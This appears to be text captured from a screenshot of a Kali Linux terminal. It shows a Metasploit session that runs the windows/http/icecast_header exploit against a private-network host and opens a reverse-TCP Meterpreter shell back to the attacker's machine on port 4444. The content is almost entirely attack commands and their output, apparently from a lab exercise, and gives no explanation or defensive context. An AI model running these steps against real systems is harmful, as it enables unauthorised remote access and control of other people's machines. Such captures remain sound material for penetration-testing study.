 root@kali: ~
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), range CIDR identifier,
 or hosts file with syntax 'file:<path>'
   RPORT   8000             yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49765) at 202
1-10-26 11:58:31 -0700
meterpreter >